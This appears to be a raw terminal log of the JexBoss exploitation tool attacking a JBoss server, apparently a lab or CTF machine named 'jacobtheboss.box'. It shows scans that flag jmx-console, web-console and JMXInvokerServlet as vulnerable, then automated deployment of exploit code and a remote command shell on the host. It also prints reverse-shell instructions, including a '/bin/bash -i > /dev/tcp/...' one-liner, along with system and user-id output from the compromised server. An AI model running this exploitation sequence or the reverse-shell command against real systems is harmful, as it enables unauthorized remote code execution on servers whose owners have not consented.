 @version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://jacobtheboss.box:8080 **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ VULNERABLE ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ OK ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://jacobtheboss.box:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ----------------------------------------- # LOL # ----------------------------------------- #
* http://jacobtheboss.box:8080:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Failed to check for updates
Linux jacobtheboss.box 3.10.0-1127.18.2.el7.x86_64 #1 SMP Sun Jul 26 15:27:06 UTC 2020 x86_64 x8
6_64 x86_64 GNU/Linux
'  Failed to check for updates
\\S
Kernel \\r on an \\m
'  Failed to check for updates
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
'
[Type commands or "exit" to finish]
Shell>